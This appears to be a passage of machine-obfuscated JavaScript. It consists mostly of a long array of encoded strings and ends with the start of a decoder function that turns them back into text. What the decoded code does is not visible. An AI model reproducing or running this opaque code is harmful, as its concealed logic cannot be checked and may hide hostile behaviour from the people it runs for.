iZBfHvrxD5vNPKnuP5D25wmujt','ree0sNL3BLPStNzHrMrqu21sv1uYDeHkExDUvNPAnwiX','t0rrC0OZqxDIvevUs1n0s0TeqJrovgS1tenKD01hmhHk','vti5veP5D25wEMrizezKuu1gsLHvwfvUtenKEwjxouDw','tenKwe5gzhrwmdLuwwXKue5dy3nkm2HTwM1kmK9hoxrk','AwD3zurnnu5PD25KrJrVs0nJCeSWB29nsgD4tvrRC0OX','zfzyvw5lu3rls0rcne5uvtfmq2qXzuvWCKP5A3jtAwD3','s0TeqJrorgS0tenJnvfhrLjkEwTYu2LND2vevtrnu3DU','sNLRCLnPz3DLrfKZwvn3BK5utLjtq2nWsZbVB01iz3Ho','mujTvw1gBMvhtLDsEwnZsJjOEfndovHvvxbRveDfBKXd','ugnty3nkmKP4uM1ssfuYodbLrMnUtenKwe5towPwrZfY','C0OXwxHArwDUs1n0s0TeqJrnBveZtenKtvyYChHkEwTY','BMfxttnzmdfeyta1wfvgy25mq2qWv1roALzxmxzurMrs','nZnAAeLUtuS','s0TeqJroAKL3tenJEMnxrKHkEwTYu2LND2veyZjnAxDU','sJfJmwjvtLHvrZfvvJfkseP5D25wmuj3wKvZngiYwNnr','BKXdzdrrmJLtvJa5wwrSyZfLu2nZsJfJmwvyAfHumLzX','zfbzu2nZsJfKuW','B29nsgCXt0DzC0OYEfbzvtHUs1n0s0TeqJrnv1uYtenK','EwTYu2LND2vesMPpq3DUvwW1se55y3blmg9VtuHNmu1e','y25lu3rls0rcne5Qvtnmq2q0u2TWu0P5A3jtAwD3zuro','B29nsgCYtw1zCW','wML3BK1uvKnrEwnWsZbVB01iz3PAAKLZsNLvm2fTuw5l','A0XdyZjzBez6sNLRCLnPz3DLrfjPtxL3BLmYmgTtEwnW','tenKELLTAZjwmueZwtfcAeP5D25AwfjVwKuXrgiYnxPw','sJfJmLPRvLHovfjnzdnfBKXdzhzuAKf5wM5kCeP5D25w','ng5lu3rls0rcna','wfnRBe1iz3HnrefZy0qXDvCZuMrmrZvIzeyWowjSDhzy','zeTkBtLXsNLRCG','AvLUAhHkExDUvJa5C1KXrKrHmhHSu2XJBKXdzfHvvgrQ','neXiA3bLm1POy2LcuvbvDZDJBvyWzfHkDuLhwMjvq2D3','zurKBfPPD25osgHSwgLJCeSWB29nsgCYtw1nC0OYsJzH','txnkmKO2yvHrBKTtDeTlrei0ttjjmKXdy2HtBhrpsNLR','BLjmu0nJCeSWB29nsgCZwtjjC0P6vxPvvwDUs1n0s0Te','mwrtzeDsvvnvwMPuvwHysNL3BLfSBgTArLf3wLrJBKXd','BKTwmdLABLz1wtnsCgiYng9JAxH6s1H0EvPyuJfJBtrN','sgW1vti4nvLUrw5mq2reyuDkDLeXtNzuAwnZsJncs1zT','AhLmse1WztnkBgrivNLIAuj5sZnnn2ztEgTxmg9VtuHN','D25HvK52uMXKuMjTuLHoBgnUtenKCvrRttbAr05usNL3','rxruyJa5DLj5y3nkm1PnywPwmvuYoxHkExDUvNPABgjf','q2nStJjWA0P5A3jtAwD3zurwA05dD25vvwSWuxLJCeSW','zhrIm1vUtenKwfvRsMTwwe5Rwtfkme9dy3nkme4Xvg1o','sNL3BMrgtNzrBgrst1HSwe5fy25mq2q1wwXnELz6zhHt','u2nZsJnADgiWowXHsgHQvM5fBKXdzdzzEMrRvKHAmu1P','y3blmg9VtuHNEu1etxnkEMresM5VBKTtDeTlrei0tw1n','nteZn1rfthfwwa','DfHoBKP0zfHfBKXdzhLnwgHQu0voCMngzffoq2nZsJiW','tenKA09hotjwELjyzeHAweP5D25Jvu5Yt0Dosfnfuw5m','tvDZEvr5y3nkmwmZtLHwwe5hvKzrBKvUtenKEMjxDeTz','u2H0ufDAyLnPz3DLrev4wLn3BMneqxboAwnWwfnODeXi','r283y21wmgrysNvjsfjVyvHoyKOYDejusei0zvnKzeTi','m01QA3nkEKznvtfZBKTtDeTlrei0tw1vmKXdyZnrEvO2','sgD4tNPzC0OWB21ImM9Us1n0s0TeqJrnAMm0tenKmfHP','utjmq2qWwfzwmuP5A3jtAwD3zurgBfPdD25wAKzRu0nJ','suvLrvK','Ae1dD25ome1TzwLJCeSWB29nsgCZtxPJC0OXzeTuAvfU','vNPKse1dy3nkmwmZutnsngrfnwTwA2nUtenKEfrfCgPv','s0rcne1TwMXmq2r3tunRmKP5A3jtAwD3zurnD05dD25v','D25wELL6wKvWDgiZuLHorejysNL3BMnhsJvsmwrrvM1o','AwD3zursAvLtD25zBNbWzenJCfHumw1KvZvQzeDSDMjP','CLnPz3DLre0XtNL3BMvfCeTvAwnWsZbVB01iz3HorefZ','z3DLrgrQwML3BK5QqMfuEwnWsZbVB01iz3LnAMDZsNPK','CZLJu3HZufDAmwjTtJbHvZL1s0nSn2rTrNLjr0v5ufvV','zgXnq3DUsKrgmu1dy3blmg9VtuHNm05evxnkEMXbwvzf','ww5VBKTtDeTlrei0tNPOBeXdzhDnrZb4sNLRCLnPz3DL','vLDty3blmg9VtuHNEK9usxnkEuzlvZa0BKTtDeTlrei0','q1OXtNjKrMrryLnJC0OXzfjrBvjpvJfAALqYuJvkExDU','y3blmg9VtuHNEe1xuxnkEMDTstb3BKTtDeTlrei0tMPz','s0TeqJroBvzStenKyu1SvLPkEwTYu2LND2vetxLpu3DU','sfz5y3nkmfjUu0uXngjxoxjkExDUvJfbm1PfEerImfPO','nujzBM9Us1n0s0TeqJroEK5StenKD01hmhHkEwTYu2LN','vfvkALrfy25mq2ryvdi1svz6vM1tsgXOsNL3BLyXstfs','ng9lq2nWsZbVBW','vw5cALiYmxjrBtvyyLnJC0OZwNPIr1jjt0C5wMffy25m','sgCYwMPzC0OZBdnIA2DUs1n0s0TeqJroEMSWtenKzvfx','rgrTwML3BLDQsLzxu2nWsZbVB01iz3LoAKvZsJfkzvj6','m0PeyJngwe5UBhrswevUtenKB1LUqMPtrK5Yy1zKufLt','BKTtDeTlrei0tvrAA0XdzdvKmJvjsNLRCLnPz3DLreKW','m2XuyJbsnLeYoxPAmwnUtenKm1nRCgTtm1PSzgLJC0OY','s0rcne56y3Hmq2ryu2S0A0P5A3jtAwD3zurJEvPPD25k','mKv4s0rcne5evM1mq2qWwfzwmuP5A3jzvevVtuHNme9u','mJbRu3LJCeT5zg9kmtbWtZbfCKT5BhbAAwGXvZfrB01i','wxDKwgW2vti5seP5D25wmuztwtbOBfjeqLHovwnUtenK','wKTzmda0yxPwwfvftw5mq2rSv2PctfyXsMfzmvP4sNL3','BLLwtNzsvMmXttjotvuYDffkExDUwKrODMfSzffIA1j5','ALLtD25KwgHHyxLJCeSWB29nsgD4wwPRC0OYsJzHwffU','v214ALnRtNjomJf4sNL3BLyXqtvoBgmWt0rcwfqWog5m','tfv5y3blmg9VtuHNm05uwxnkmuzktKvnBKTtDeTlrei0','m0PRvuDNBKTtDeTlrei0tMPRm0XdzdzIrw8ZsNLRCLnP','zZjorfvZsJfNmLOWng5lu3rls0rcne4Ystrmq2mXttfg','ywLJCeSWB29nsgCZtNPnC0P6rK1vmxnUs1n0s0TeqJrn','AwD3zurJD05PD25KBxnStNLJCeSWB29nsgD4t0DjC0OZ','BvLPD25LBxHltNLJCeSWB29nsgD5tuDfC0OXwNjnmfvU','u2nZsJjkmgjuBfHvBKjQvLDfBKXdzhHIv3n3wwTKrvDd','DeTlrei0tvDAAKXdzdfLrNbYsNLRCLnPz3DLre14wvn3','B01iz3LAAKfZsJfkzvj6y25lu3rls0rcne1usxDmq2n4','mJLTutnKBgrftw5mq2rWy1vWALnhmxjrmwrqtunJC0OY','twjgyZnAve5cwvnJC0OZCeTwBvjot0C4mgiYrw5mq2rS','Bu5uvNLJC0OYvtrImhHhyZjgBeP5D25Hme5Yvw5Kwvnf','EfLxuxnkm2TWsM1jBKTtDeTlrei0tJjsA0XdzeXIu1jm','uKXkEwTYu2LND2vevtjpq3DUtKHOBfHPy3blmg9VtuHN','AwD3zurzne5PD25nm0zOuNLJCeSWB29nsgCWtvrrC0OW','m2ruqw5mq2qYwtj4A1vxvNbKEwnZsJjJngiYzhzxvNbQ','ELjty3blmg9VtuHNEK1QrxnkmuzktKvnBKTtDeTlrei0','BLDTEgPtA05YutfKuvLty3nkmwmXzeDove9hDe5KAZvq','wtfcseP5D25rv2HpwKzAB2nyrw5mq2ryvvHcALzRmvvx','A3nkm2TWsM1jBKTtDeTlrei0tKDnEuXdyZfnmuzjsNLR','BLOWtNztvvz5wvvrBKXdzfHumMHQvLCXCLPhEdbAu2nZ','mNbeyJj0wfqWwMTvA05YthLJC0OWrJfHr05uvtj0wfyX','Buz5suvRovH6qJrnELKYtvrnne4YutDKmMHWyKDvB0Lt','weP1tZjoDMjUuNbIBLzStZjoAgmYvw5nEwm2zg1gEuLf','y3blmg9VtuHNme1Quxnkmhr0sKvZBKTtDeTlrei0tNPz','y3nkmwrsuM1svgvivLzwmuu0sNL3BMjwtNzABgrqy21w','BKTtDeTlrei0tMPrnuXdzeTkBtLXsNLRCLnPz3DLrfjT','AxDUtJbnBwvPy3blmg9VtuHNEvPhwxnkEK54wvvJBKTt','CeXhD3bpmZbVs1nRnW','wtjNB2vwDdzlExrKs1H0ALLytMXkEKfUt25kBgrivNLI','mNn5vNPvnfDPy3nkm05jyLvOwfqXsMPwBuvUtenKwfvR','suP5A3jtAwD3zurvEe5tD25oAKjHvhLJCeSWB29nsgD5','nMjfBZnkEwTYu2LND2vestrnExDUzuvWs1vPy3blmg9V','s0rcne4YsxHmq2rkzgLwzuP5A3jtAwD3zuroAvL5D25z','mg9VtuHNEvLutxnkmwrlvgLrBKTtDeTlrei0tNPSAeXd','BhDkEwTYu2LND2veuxPpu3DUtM1kuMn5y3blmg9VtuHN','vfPOtenJm2jTDdvkEwTYu2LND2vertvnq3DUtvrwq1f5','DhDwmuO1sNL3BMnwBe9zmu50ytb4ALz5y3nkmwmZttjs','s0rcne5urtvmq2rlsM05CuP5BgrlsfvZtuHNEfLtA3bp','og5mq2rytKzWA1vhmxjHBgmWwvrbBKXdzhjvmJL4vJfc','vxLnExDUww5WCgrdy3blmg9VtuHNEe9uy3nkm1PYsLrJ','CeSWB29nsgD5wKDvC0P6tNHzvwnUs1n0s0TeqJroBu01','r1jvyLC5ywjftNztAwnZsJbovgiWnvHvvZv6vNPwteP5','rNnLwefUs1n0s0TeqJrnEMSZtenKmwvfChjkEwTYu2LN','rMnvsMPwvZf2yvzKuvf5y3nkmwmZuM1ovfeYDg5wmuP4','uNbImJrVzhLSn2rTrNLjrK05ver0EvPyuJfJBtrNwMX0','v1LZsNPNBuKWD25lu3rls0rcne1xsM1mq2nStJjWA0P5','ufrcne1dEhDmseu5sNLJC2nQmg5kENrZufDrB2jdAZDA','sfLZzhLSn2rTrNLjr0uWufDfEu8ZsMXKsfz5yMLcBvCY','me16uxnkEvuZyw1rBKTtDeTlrei0tKrJEuXdyZrkAu5n','D25sBu5ZwKvOvgj6uNzzu2nZsJnkDgf6Bg1zmKPesNL3','vfLxmxjomwrtvxLJC0OYsNrIEtLyvvHsA1zhmxjmEwnZ','tML3BK9dwwPuq2nWsZbVB01izZjor1vZsJbgCLLtvw5l','zffoq2nZsJfKuvrTuKPuA2n6vJffD0P5D25wmuP3wKzn','C0OYA3Dpshbfuti5nKP5D25wELzRwtfcrgeYvLHvvtLW','vgeWDfHuELfUtenKwfvQtMPvBe5YvfCXyvz5y3nkmNru','u3rls0rcne1uutbmq2rmyLnsteP5A3jtAwD3zurvELPt','qJnqvei0tur0m1bhEgjkmNHSyM1Kmgfdzgrpm2nYs3LS','re15tenJnePPtK1kEwTYu2LND2vewtrpu3DUzfHOs2f5','qNLqu0vOvZeWn2nTvJbKweP1suDAmwjTtJbHvZL1s0Hn','rfuZtun3BK1uvKnrEwnWsZbVB01izZbArfvZsNLrEgru','wKTtBvjovti5DweYrw5mq2ryvvzcywjgtNzrm1j4sNL3','z3DLrfuZwKn3BK0ZrMHsEwnWsZbVB01izZfAr0vZsNPf','DdLmsfjIvenNDW','D25wELzSvfHkDgiWDg9Ju2nZsJfKuvPUwNjprZL1uvvJ','s0rcne0Yvtvmq2qYyxLvm0P5A3jtAwD3zurfm1L5D25I','tKrrC0OXsJbtmgDUs1n0s0TeqJroALzPtenKBLzvtMvk','t0P5A3jtAwD3zurvm1LPD25urMrXy1nJCeSWB29nsgCZ','uKzJBKXdzfHor3HRvwPOCMqXyZjwEKfUtenKwe4XsMTv','mhbqm2rWyM1sDMr6CevxmvvVtuHNmfPeA3nkmgHRuta0','EwnZsJbgmwfhtLvrmNr5vJfgBeP5D25wELf6wKu1rgiY','Dvndy3blmg9VtuHNm1PurxnkmwrlvgLrBKTtDeTlrei0','uKHkExDUvJfgq1KWCfrHmhH3v1CWBKXdzhnIvZKZy1Hj','txDuEwnZsJfJmLfTuLbvmJLdvNPwmvLPy3nkmwrrzuDo','EdfHrMrtwvnJC0OYCe9rmK52uJa4BKXdzhnKmxbRvuzo','vMvkEwXKs0nJBKTwDgHnq2D3zurzEvPdD25vBdvitNLJ','vvniAgHkExDUvJfcmfKXsLrHm2XOv0zJBKXdzhrvmJK1','nJK2odrKzgHireu','ALjytM1vBKXdzhjIv3rsyurOCLvwzfjAu2nZsJboALmZ','BK5QqMfuEwnWsZbVB01izZnovefZsJfWvK5gtw5lu3rl','s0rcne16utvmq2rkzgLwzuP5A3jtAwD3zurJmvPtD25K','wKHIA29UtenKnG','zZfnEKLZsJbgCLLtvw5lu3rls0rcne5uwM1mq2rnvJjW','yLvoB1LysKrImLjSsJeWB01iAg1AAvP0ugO0B0XuqJrn','BLmYmgTtEwnWsZbVB01iz3HoAMDZsNPSqvLwrw5lu3rl','z25lu3rls0rcne5hrxPmq2mXttfgsuP5A3jtAwD3zurs','we5uzgPvmu5Yv1nJC0OZBg1pvejyvuzAALvUrw5mq2rZ','ExDUvJfgt1PgwxHHvLzyvdbnBKXdzfHvrKPRu1vOr1KW','EMDZsJnszuTdz25lu3rls0rcne1TtMTmq2rjwKvot0P5','BgnUtenKmLDhAgPtvgH2tJfKuLj5y3nkm0L3zw0XwfvU','m3b1vNPKweP5D25wEMqWwtb0rgf6BfHuEMHgsNL3BMvS','B29nsgD6wvrvCW','Ee16zZnArNnUuLHSrLrhvLrkmta5ufqXmwjTuMXABwX1','rei0tMPfD0Xdy2Tnwfv3sNLRCLnPz3DLrfPPwwL3BK9d','sZjwtLr5y3nkm055ttjovu9hDe9HrwnUtenKwfr6BePA','tenKnLKWtM5wmuzxwtfAEeP5D25wELzWtwXKu1PxwLHv','CeTvAwnWsZbVB01izZjzALLZsNPsnfPwng5lu3rls0rc','uxnkmgH4s0zzBG','vJfcCu1SyZnsEwnZsJjsrgiYBfHomgrlyZnfBKXdzg1J','sNL3BMvRDhDzmhbiu0zRBKXdzfHvrfzVvNPwrgvSzffH','reKZtwL3BKPerJfnq2nWsZbVB01izZbnv1LZsJbOA1eW','re0YtMPfEK9ezgTxEwrgutnWDMnTC25yvNrTwfr0CfPP','tuHNmu5evxnkmuPLuNPJBKTtDeTlrei0tKrNmeXdyZbL','mwmZwvuXnMjxouLIrwnUtenKmLLRzhbwmuuZwta5seP5','mMWZzfzOrK9hodjkExDUvNPAB1PgvKrImePytM5ws0P5','nu1dD25xAKPwv1nJCeSWB29nsgCXww1vC0OXB3LwvMTU','zez0tuTeqJrnv1L3tenKtvyYChHkEwXKufDAmwjTtJbH','v21svLj5y3nkmwmZv21otu9hDdrwmdLezunJC0OZuMTA','mgfxoxvlsgnZzwLSn2rTrNLjrKK5ver0EvPyuJfJBtrN','mg9VtuHNELLurxnkm29Os0nzBKTtDeTlrei0tLDjEKXd','CLmYouHkExDUyuzKmfKXvLrHmfPyvw0WBKXdzgHprZHY','D25twfLSwgLJCeSWB29nsgD6tM1zC0OZwNjkvgnUs1n0','mgrrsNL3BLyWotrArLjltJjovLj5y3nkmwrrt1zACK9h','nfDTC25lvJbZsJjJBKTtEdfqwfjIwMX0Ae1Pz3DLrfKZ','zfHovZb2uLvoDMiYDhHkExDUuKDwq1KWEhHvsgnUtenK','yNLJC0OXzfbpvtfytLHgm1yXqJvkExDUuMToDK5SyZbp','tenKDLPfnwTvvZf2u1HWweP5D25wELv2wta5DgeYntru','z3PAre1ZsNPnBq','A05Yzg14ELjhC25mq2rytMPOEwnvCgTArwHOsNL3BMfv','mJbvyLDbugm','z3HnBvvZsJnACKPuy25lvJa5wM5wDvKZuNbImJrVzhL4','uw5mq2q1uZnOALvgtNjurMrsvhLJC0OXzfjAA05ytKzs','sNL3BLfvnwfzmdLuytbSwfvhvw5mq2rdvg1WmvyWow9z','wwXAALmYrw5mq2rytM14A1nQAhjABKzlyvnJC0OXzfjn','wfvQtMPwvwnUtenKr2jxoxzwEMryt0HgweP5D25wELjl','AxbZsMPcne5PA3bpAKi0tunSn2jQmxfxEwrWyM1sBgvf','v1eYC3zrwfPmsNL3BLP6AhzIrMrry2S5r1j5y3nkmwrq','DvyWovnArKu0ytfzBKXdzhbprZL5vNPKyvKWmxrHExnU','rxnkmg9TyJjVBG','tMTArwHuyJjSmgnty3nkmwrrttjsvfngCgPuBKz4sNL3','AeP5D25LAKi2y1zKu0WYtLvzu2nZsJjjngj5ovHov0zt','twXwwKP5A3jtAwD3zurKAvLPD25KrJfwzfnJCeSWB29n','ww1gC0XfuMjwu2D3zurkBfLPD25kvgrXwKnJCfHtAY9A','yLLuqw9nsgCZtMPzC0OXzZjAmdrUs1yWB1PSDgHnq2D3','D25HmhH0vKHkrgiYsw5mq2rOt0C5rLyXrLvtBgmZzfnJ','C0OWB21ImM9Us1n0s0TeqJroALeZtenKnKLtz21kEwTY','CLnPz3DLreL3wxL3BKLwmuXvEwnWsZbVB01izZfove1Z','tenKtvyYChHkEwTYu2LND2vevtbzExDUtKHOBfHPy3bl','vtbmq2n6y1Dgsa','rK5jvg1osvDRy25mq2rTt0C5AwnRzerwEwnZsJfKugvh','EwTYu2LND2vettvnq3DUu0DsrfrPy3blmg9VtuHNmvPu','zezJmMrvsJbJu2nZsJfKu1fTuLvJvuPQvuvWBeP5D25r','mtGXmZiZveDzD3zU','CeP5D25wELjiy0HNngiXzg5sEwnZsJnSBMftDfHvA3nU','vvu4BKXdzejxvwr2vNPwnvrty3nkmwrqu21ovwjxoxrz','q1f5y3blmg9VtuHNEu9uwxnkmgHRuta0BKTtDeTlrei0','vfjQtenKs0PToxfkEwTYu2LND2vewtrzu3DUv0rABLrP','uM1mq2rztM1Kt0P5A3jtAwD3zurrnvLPD25ove5su0nJ','EfPvEwnZsJjNEfzTuKTIv3rhuKHfBKXdzhHsEtLRvwPO','u0nJCeSWB29nsgCYwvDvC0P5uxHKvefUs1n0s0TeqJrn','sNL3BMfUstftvMrsttjss1z5y3nkmJH6vdnSre9hodfk','s0zzBKTtDeTlrei0tvDwAKXdzg5wvu5LsNLRCLnPz3DL','qJrnALeWtenJmK1gCfbkEwTYu2LND2veyZbnExDUy0rc','neXiA3nLAxHctevjC1f5EevmrvvZuMLRn2ztEhLxmKv5','vNPsmwjwzfjrm05yvuDvBKXdzfHom1jQvfzoCLzwzfft','s1DTwMXkExDUvNPwDwngzfnnvxbhy1nJC0OYyZrImey2','v21vBKXdzfHomLjQuZboCLfwzfjsmu1UtenKwe5PowTv','u2D3zurgAe1PD25kvgrXwKnJCeTtC3rJr0z5yZjwsMjU','ExDUzuHgAgrwzffomK5uwvnJC0OXzfnHr1jpvJfWALuX','wvnvBKTtDeTlrei0tMPsAKXdzdbyvLyXsNLRCLnPz3DL','txbysgD5tunWnW','u3rls0rcne1QrxPmq2rnvJjWEeP5A3jtAwD3zurgBu9t','zurAAfPdD25xBfuWvxLJCfHtAg1xmKv3s0rcne5Qy3Pm','sNLRCLnPz3DLre0ZtML3BLyWCe9kq2nWsZbVB01izZjn','sJfJmvr6zhPvmJL2wKvJBKXdzfHvr3HRuJbOnfKWCgHp','qJrzmhruytaXCgrftw5mq2q0wKvKuLyWounzmdLysNL3','uLHOD0ThwMjtAwD3zurvD1PdD25Lu2TTwwLJCfHtD25A','y25mq2rRvti5rfz6zhDzmgXeytjJBKXdzfHumKPxwLzo','ueP5A3jtAwD3zurnne5tD25zBNbWzenJCeSWB29nsgCW','mtyYmti0rfriwwzx','B29nsgCXt0rJC0OYEfbzvtHUs1n0s0TeqJrnALzTtenK','mg9VtuHNmu1Qqxnkm2Hlu2XjBKTtDeTlrei0tw1sAKXd','zKH3B2jumw1xmg9VtuHNmLPTsxnkELv6vvvNBKTwmg9H','og5lu3rls0rcne5uyZbmq2rxtvDssuP5A3jtAwD3zurr','ELPey1nJC0OXzfjxBu5vvtjZEvLwAZrkExDUvNPsr1Pg','Ae15D25wAKzRu0nJCeSWB29nsgCZww1fC0OWDhrkrxnU','AwD3zurrmK1PD25twfLSwgLJCeSWB29nsgD6wwPvC0OY','uvz6uM9zmgqXvKuXnK9hDe9wELe0sNL3BMiYmxztvMrr','ELu0y1vgweP5D25JAMH2yJfKu1zeqLHoBvvUtenKwe5S','vJfcteP5D25HA3bjzfzKufPhuK1wEwnZsJjKDgiWwNrz','ELKWtenKmfHwvJfkEwTYu2LND2vevtrzExDUww5WCgrd','teHJC2vdEdvmsg9Zuvn4q0TuDdLmsePIwvrjB01iz3Hp','z3DLre5Pwvn3BMneqxboAwnWsZbVB01iz3PAALfZsNPS','m09uz3nkm1y0v21ZBKTtDeTlrei0twPjEeXdzgHIsgX3','sNLRCLnPz3DLrfPPwLn3BLzTC3Psu2nWsZbVB01izZfn','y3nkmJLuytfcm1nxnhzkExDUvNPwwe9wzfnwmu5yvuu4','yZnkEwTYu2LND2vewM1zu3DUsLrKCvPdy3blmg9VtuHN','C0OYnvHtEMXyvwXWALnxrw5mq2rWwtfotvyWotbzmuP4','s1n0s0TeqJroBvu1tenKmMf5vtnkEwTYu2LND2vey3LA','BgmWuJbkwfvQqw5mq2qWwKroALrwtNjsmNHisNL3BLjT','BvPIu2LND2vertbnAxDUy21suwfdy3byu2H0teDWyLnP','m0j0yJfOwe5yqMPvme5YvhLJC0OZzhrImwryvvC1yvz6','tJbHvZL1s0HvCa','vMPODLeXzfbvBvjtt0C5suP5D25wmuKZwKu1mMnytLHv','rMrszvzwwfqWtw5mq2ryvvm5A1vvCeTzmdvktunJC0OZ','wfnNCeXgohDLre0YtMPfEK9ezgTxEwrgzvvwtvPwtw5y','vtjAq3DUv0rABLrPy3blmg9VtuHNmLL6y3nkELv6vvvN','sNLRCKOXmg5mr1jIu2LND2vettfpq3DUtxLAmMvPy3by','y3blmg9VtuHNm05usxnkmxbwtKznBKTtDeTlrei0twPo','BtfYwJfKuMfty3nkmwrrtdjsv1L5owPsmK5msNL3BLyX','uKXkEwTYu2LND2vertrpq3DUy0rcDe1ty3blmg9VtuHN','D2vetxPnu3DUvJbWt0Pdy3byu2GWzvHcBgiYwwDAmNH2','wKvKseP5D25ssfjivezKuu0YtKHsEwnZsJjkDgj6zfHu','yMLOCuTyDg1Im0LVzg1gEuLhCZLnsgD3teD3owrhAhbJ','rwXkEwTYu2LND2vestnzExDUt0nzALrdy3blmg9VtuHN','Dgf5otnJmJvlsNL3BLyWowTArKjRtJjotMn6uw5mq2rO','rfzOtwL3BKLvCgjuAwnWsZbVB01izZnzAMnZsJfzEfPf','sM05CuP5A3jtAwD3zurwA1PtD25kreyXtunJCeSWB29n','m0P5A3jtAwD3zurkBvLtD25jvJfmvxLJCeSWB29nsgCX','wMX0u0TeqJrnELjQtenKC1qYrLbkEwXKs0HJC2vPAZDM','D25zweP3wKzcvgiZsMTnEMWZsNL3BMvgtNzHrMrtyw1o','uw1stveYohjKBKvUtenKmfLQzgPtEMHYvg14weP5D25w','tvn3BK0ZrMHsEwnWsZbVB01izZfzv1fZsJfKs1rPuw5l','tw5lu3rls0rcne5QrMXmq2q1s1nAAuP5A3jtAwD3zurJ','D25tmJbRu3LJCeSWB29nsgCZwwPbC0OXzeTuAvfUs1n0','mdrUs1n0s0TeqJrnEMSWtenKnKLtz21kEwTYu2LND2ve','CfHovtKXsNL3BLPhmxjwA05ytvDZBKXdzeztrLPQvwTo','AuiYufHsyLn5z3DLre15txL3BLfxDgHku2nWwfnOEKXh','vxPOCLLwzfnzu2nZsJbgEMnhuLfvmJL5wtbJBKXdzg5I','tenJEfrgtMjkEwTYu2LND2vewM1pq3DUtJi1CMvty3bl','B01iz3PoALvZsJnbD2jurw5lu3rls0rcne1QwMXmq2rl','ndCZmJG5wuvhD1H3','zfnJC0OXyZjumuj5v1m5A1nxrw5mq2r1vtj0vgiWtNjn','y3nkm2HQzfvwwe4WDdbkExDUwM0XCMrTvNrHm3byvvHv','svnNBuP5A3jtAwD3zurABu15D25Lwgr1u0nJCeSWB29n','mJmZmtvUtLjxB0O','ndeWodzorfbLrKO','EwTYu2LND2verMTAAxDUvwW1se55y3blmg9VtuHNEe1u','txnnsgHSturbELLPA3njv1OXyM1omgfxoxvlq2W3zg1g','y2OWAfCXmhnKvhq5tZmWB0TuDg1KvZvQzeDSDMjPqM9l','rei0twPrneXdzejHmKvSsNLRCLnPz3DLreKYtML3BMvf','tuHNmLKYrxnkmKO2yvHrBKTtDeTlrei0tM1jmeXdzfDH','reuZtxL3BMneqNrnu2nWsZbVB01iz3PABvfZsJnSm2jR','y0zoDKWXzfbov3HytLu4BKXdzgHprZH5vJa5Au1yCeHk','tvv4EvLty3nkmKK0yJnsAMnwCgPvvMnUtenKCgjxDdrI','ExDUuwXOBfzSyZnLvgnUtenKB1uYohHwELjyuM5wseP5','CeSWB29nsgCXtLrNC0OZvJrtBxnUs1n0s0TeqJrnALu0','EeP5A3jtAwD3zurnEvLtD25LAuvVsMLJCeSWB29nsgCW','t0P5A3jtAwD3zurKBe15D25JrefWtMLJCeSWB29nsgD6','y3nkmwrrv21otu9hDffIBKz0sNL3BMjwtNzzBKPkwLDN','CeSWB29nsgD5wKrbC0OWAhHlrLLUs1n0s0TeqJrnveuY','wgHlyxLJCeSWB29nsgCWtKrvC0OZvJrtBxnUs1n0s0Te','wLnJC0OYvNrImhryvuv4t1z6zhHkExDUzgPkBviXzfnu','uKLprZLcyKDfBKXdzhjIv3rhzgTNmwjty3nkm2Hzzfrg','z3HABvfZsNLrEgruqw5lu3rls0rcne5TvMLmq2rxtvDs','n2remg9Kq3n3zurfCePuqJrnvef3teC4ouThohjIBhqW','nfyWow9zmuP4sNL3BLLxwMfArw80ytbfBKXdzg5prZH6','zfHoBLjRvuvoDLfwyZfvm29UtenKwe5TBfHJBtf2yLC5','muPlqxH0wq','wfLSwgLJCeSWB29nsgD4tJjzC0OYEfbzvtHUs1n0s0Te','D2veuMHpq3DUzfHOywf5y3blmg9VtuHNELL6rxnkmuPL','yKDotfuYDgXHvwn3sNL3BLz6uKTzmgHOy2S1we4XuKnw','zurKAvPdD25KrJfwzfnJCeSWB29nsgCZtMPbC0OYrNnL','A1zgBgfzmhHAu3LJC0OZBgXxsePyvwTWALnUrw5mq2rd','EwTYu2LND2vevtvAu3DUyKu5Afr5y3blmg9VtuHNEu1T','u3POCK9ty3nkmwmWttjovgjxCZjKve5OsNL3BMjTmxjx','B29nsgD6tKDzC0OZvJrtBxnUs1n0s0TeqJroEKv5tenK','sJnszuTdz25lu3rls0rcne5hwtvmq2mZuxLAnKP5A3jt','qvLwrw5lu3rls0rcne1Qrtvmq2q0u2TWu0P5A3jtAwD3','u2LND2vevxHoExDUzwLfB0PPy3blmg9VtuHNmu1xwxnk','C25JEtHUteDsyG','q1PfzZrHmu1UtenKwe5fAeLwmuPTvdnWseP5D25sA3bR','uLv5y3nkm3a0t1rSwfvvwMPuBuvUtenKCe9hodvrm1iX','B29nsgD4wvDzC0P6z21jmhDUs1n0s0TeqJromLf5tenK','u2TKCfyXsNnzmu5OsNL3BMrxtKXvrMrruM1osgnty3nk','wxHArwDUs1n0s0TeqJrnvgmZtenJm2jTDdvkEwTYu2LN','ELjty3blmg9VtuHNmu5QwxnkELi0wLy0BKTtDeTlrei0','uM1sswjxotnsv0vUtenKEwqZAgPwBtfYvgXKuvLty3nk','we5irw5mq2rytKznmwmXtNzpr3bysNL3BLyWouTArxH5','AgXkExDUyNPODLjhwKPrBu5twvnJC0OZuLrImdvyvdjk','s1CWng5lu3rls0rcne1Qvtbmq2mYtuzWueP5A3jtAwD3','z3Hnq2TWv3LKEMjhBgPAu2rKs0mWD2vesxbpmZfZufDs','sNL3BMqYAdzxvu5eyJjrBKXdzgTJmKP4vJfct1PgrMHk','tNPbEeXdyZnIBxq1sNLRCLnPz3DLrfjRtML3BMneqxbo','tKrfnuXdzeXIu1jmsNLRCLnPz3DLre5RtwL3BKPuzhfA','wfvQtMPuAKjXzvzJmwnty3nkmLf4vJiXEvuYowPkExDU','sMPtmK55wxLJC0OZvKTHr1jtzgXoBeP5D25Jr1jVwtbZ','v1PIwvrfB01iz3PoEMnZsNPgtvuXC25lvJbVzfz0Ae1t'];var _0x2943396t=_0x2943396d;function _0x2943396d(a,b){a=a-0x132;var c=_0x2943396c[a];if(_0x2943396d['vXnKbS']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x2943396d['dHgEVF']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x2943396d['UDQowA']={},_0x2943396d['vXnKbS']=!![];}var 